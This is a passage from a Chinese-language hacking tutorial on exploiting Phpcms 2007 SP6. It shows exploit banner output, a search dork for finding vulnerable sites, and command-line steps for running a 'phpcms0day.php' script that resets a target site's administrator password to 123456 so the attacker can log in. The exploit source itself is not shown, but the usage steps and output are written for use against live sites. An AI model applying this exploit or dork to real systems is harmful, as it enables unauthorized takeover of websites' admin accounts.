 Exploit succeeded...
对于此漏洞可以有深层次的利用, 附Ryat 贴出来可以update管理员密码的EXP:
Phpcms 2007 SP6 reset admin password exploit
by puret_t
mail: puretot at gmail dot com
team: http://www.wolvez.org
dork: "Powered by Phpcms 2007"
Expoilt Success!
Admin New Password: 123456
C:\Documents and Settings\Administrator\桌面\phpexp>_
图 4
如果爆出来的MD5密码破解不出来的话，我们还可以
“php phpcms0day.php 目标网站 /phcms2007所在的目录/
理员用户名”来更改管理员的密码，如图4。如果成功的话，
理员的密码就会被更改为123456了，然后我们利用密码登